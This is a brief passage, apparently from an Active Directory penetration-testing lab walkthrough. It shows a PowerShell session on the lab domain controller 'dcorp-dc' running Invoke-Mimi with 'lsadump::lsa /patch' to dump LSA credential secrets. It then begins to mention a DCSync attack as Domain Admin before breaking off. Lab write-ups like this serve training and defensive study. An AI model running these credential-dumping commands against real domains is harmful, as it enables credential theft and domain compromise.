
[dcorp-dc]: PS C:\Users
Invoke-Mimi -Command

'"lsadump::lsa /patch"'

```

{% endcode %}

We can also run DCSync 
runnning as DA:

{% code overflow="wrap" 